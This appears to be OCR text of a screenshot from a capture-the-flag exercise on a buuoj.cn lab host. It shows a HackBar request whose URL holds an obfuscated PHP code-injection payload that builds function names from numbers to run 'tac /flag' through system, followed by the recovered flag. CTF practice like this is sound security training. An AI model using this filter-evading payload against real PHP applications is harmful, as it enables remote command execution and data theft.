 0cb829fc-150d-4b4c-9b6f-8e
不安全 0cb829fc-150d-4b4c-9b6f-8ef915efa857.node3.buuoj.cn/?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($...
_GETflag{e77d4473-1607-4356-8711-7188103e46a2}
Elements Console Sources Network Performance Memory Application Security Lighthouse Tamper EditThisCookie HackBar Adblock Plus AdBlock
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://0cb829fc-150d-4b4c-9b6f-8ef915efa857.node3.buuoj.cn/?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){pi}(($$pi){abs})&pi=system&abs=tac /flag
Split URL
Execute
Post data Referer User Agent Cookies Clear All
Console